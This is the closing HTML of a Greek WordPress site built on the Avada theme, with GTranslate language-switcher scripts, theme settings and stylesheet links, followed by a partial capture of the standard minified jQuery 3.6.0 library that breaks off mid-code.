<a href="#" onclick="doGTranslate('el|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a><a href="#" onclick="doGTranslate('el|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Français" class="nturl"><img data-gt-lazy-src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/fr.png" height="16" width="16" alt="fr" /> Français</a><a href="#" onclick="doGTranslate('el|de');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Deutsch" class="nturl"><img data-gt-lazy-src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/de.png" height="16" width="16" alt="de" /> Deutsch</a><a href="#" onclick="doGTranslate('el|el');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Ελληνικά" class="nturl selected"><img data-gt-lazy-src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/el.png" height="16" width="16" alt="el" /> Ελληνικά</a><a href="#" onclick="doGTranslate('el|it');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Italiano" class="nturl"><img data-gt-lazy-src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/it.png" height="16" width="16" alt="it" /> Italiano</a><a href="#" onclick="doGTranslate('el|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Español" class="nturl"><img data-gt-lazy-src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/es.png" height="16" width="16" alt="es" /> Español</a><a href="#" onclick="doGTranslate('el|tr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Türkçe" class="nturl"><img data-gt-lazy-src="//eductorhhc.com/wp-content/plugins/gtranslate/flags/16/tr.png" height="16" width="16" alt="tr" /> Türkçe</a></div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'el',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div><link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.eductorhhc.com/wp-content/uploads/fusion-styles/89bbf9aa285827cd783cf4c61d452582.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='avada-max-1c-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-1c.min.css' type='text/css' media='only screen and (max-width: 949px)' />
<link rel='stylesheet' id='avada-max-2c-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-2c.min.css' type='text/css' media='only screen and (max-width: 1040px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css' type='text/css' media='only screen and (min-width: 1040px) and (max-width: 1131px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css' type='text/css' media='only screen and (min-width: 1131px) and (max-width: 1222px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css' type='text/css' media='only screen and (min-width: 1222px) and (max-width: 1313px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css' type='text/css' media='only screen and (min-width: 1313px) and (max-width: 1404px)' />
<link rel='stylesheet' id='avada-min-shbp-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-shbp.min.css' type='text/css' media='only screen and (min-width: 1101px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css' type='text/css' media='only screen and (min-width: 1101px)' />
<link rel='stylesheet' id='avada-max-shbp-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-shbp.min.css' type='text/css' media='only screen and (max-width: 1100px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css' type='text/css' media='only screen and (max-width: 1100px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css' type='text/css' media='only screen and (max-width: 1405px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css' type='text/css' media='only screen and (max-width: 1405px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css' type='text/css' media='only screen and (max-width: 1105px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css' type='text/css' media='only screen and (max-width: 1105px)' />
<link rel='stylesheet' id='avada-max-sh-640-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css' type='text/css' media='only screen and (max-width: 945px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css' type='text/css' media='only screen and (max-width: 1082px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css' type='text/css' media='only screen and (max-width: 1068px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css' type='text/css' media='only screen and (min-width: 1105px)' />
<link rel='stylesheet' id='avada-max-640-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-640.min.css' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-main.min.css' type='text/css' media='only screen and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-max-cbp-css'  href='https://www.eductorhhc.com/wp-content/themes/Avada/assets/css/media/max-cbp.min.css' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css' type='text/css' media='only screen and (max-width: 1105px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css' type='text/css' media='only screen and (max-width: 949px)' />
<link rel='stylesheet' id='fb-max-2c-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css' type='text/css' media='only screen and (max-width: 1040px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css' type='text/css' media='only screen and (min-width: 1040px) and (max-width: 1131px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css' type='text/css' media='only screen and (min-width: 1131px) and (max-width: 1222px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css' type='text/css' media='only screen and (min-width: 1222px) and (max-width: 1313px)' />
<link rel='stylesheet' id='fb-min-5c-max-6c-css'  href='https://www.eductorhhc.com/wp-content/plugins/fusion-builder/assets/css/media/min-5c-max-6c.css' type='text/css' media='only screen and (min-width: 1313px) and (max-width: 1404px)' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.eductorhhc.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>

<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>



<script type='text/javascript' id='fusion-js-extra'>
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>







<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>





<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>

<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"parade","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.975","lightbox_desc":"","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"fast","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf"}};
/* ]]> */
</script>










<script type='text/javascript' id='avada-live-search-js-extra'>
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.eductorhhc.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>



<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
/* ]]> */
</script>

<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>

<script type='text/javascript' id='avada-fade-js-extra'>
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"left"};
/* ]]> */
</script>

<script type='text/javascript' id='avada-side-header-scroll-js-extra'>
/* <![CDATA[ */
var avadaSideHeaderVars = {"side_header_break_point":"1100","footer_special_effects":"none"};
/* ]]> */
</script>

<script type='text/javascript' id='avada-drop-down-js-extra'>
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>

<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>

<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"left","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1100","header_sticky_mobile":"1","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"44","nav_highlight_border":"0","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>

<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"left","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"1","header_sticky_tablet":"","side_header_break_point":"1100","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"\u039c\u03b5\u03c4\u03ac\u03b2\u03b1\u03c3\u03b7 \u03c3\u03b5 ...","mobile_nav_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9 \u0391\u03b3\u03bf\u03c1\u03ce\u03bd","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>



<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.54","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>

<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"200"};
/* ]]> */
</script>


<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
/* ]]> */
</script>


				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.eductorhhc.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
						</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		<script defer src="https://www.eductorhhc.com/wp-content/cache/autoptimize/js/autoptimize_90d062a1b3d7fa068fc1e9dfe8b2009e.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8eb45cf709284675891ea08f7a17312f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.58109402656555 seconds, on 04-01-26 22:47:46 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: application/javascript
request_url: https://www.eductorhhc.com/wp-includes/js/jquery/jquery.min.js
body_size: 44272
content:
/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.0",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return 